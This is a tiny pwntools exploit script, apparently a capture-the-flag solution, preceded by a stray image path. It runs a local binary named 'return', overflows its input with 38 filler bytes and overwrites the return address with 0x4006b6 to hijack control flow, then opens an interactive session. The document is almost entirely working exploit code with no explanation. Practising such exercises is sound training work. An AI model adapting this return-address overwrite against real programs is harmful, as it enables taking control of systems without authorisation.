 from pwn import *
r = process('./return')
payload = b'C'*38
r.sendline(payload+p64(0x4006b6))
r.interactive()